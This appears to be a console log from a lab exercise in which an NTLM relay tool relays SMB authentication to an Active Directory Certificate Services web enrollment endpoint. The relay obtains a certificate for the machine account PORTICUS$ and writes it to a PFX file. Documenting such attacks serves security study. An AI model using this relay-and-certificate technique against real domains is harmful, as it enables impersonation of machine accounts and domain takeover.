 [*] Servers started, waiting for connections
[*] SMBD-Thread-4 (process_request_thread): Received connection from 127.0.0.1, attacking target http://palace-dc.jess.kingdom
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://palace-dc.jess.kingdom as JESS/PORTICUS$ SUCCEED
[*] SMBD-Thread-6 (process_request_thread): Received connection from 127.0.0.1, attacking target http://palace-dc.jess.kingdom
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://palace-dc.jess.kingdom as JESS/PORTICUS$ SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] Skipping user PORTICUS$ since attack was already performed
[*] GOT CERTIFICATE! ID 11
[*] Writing PKCS#12 certificate to ./PORTICUS$.pfx
[*] Certificate successfully written to file